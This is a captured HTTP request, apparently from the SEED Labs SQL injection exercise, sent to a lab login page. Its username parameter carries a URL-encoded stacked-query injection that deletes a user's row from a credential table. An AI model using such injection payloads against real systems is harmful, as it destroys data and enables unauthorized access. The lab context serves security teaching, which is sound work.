 GET
ww.seedlabsqlinjection.com/unsafe_home.php?username=Admin%27%3B+DELETE+FROM+credential+WHERE+Name+%3D+%27Ted%27+%23&Password=
Host: www.seedlabsqlinjection.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.seedlabsqlinjection.com/index.html
Cookie: PHPSESSID=qdhad33pgr43abmodlv4pig4b2
Connection: keep-alive
Upgrade-Insecure-Requests: 1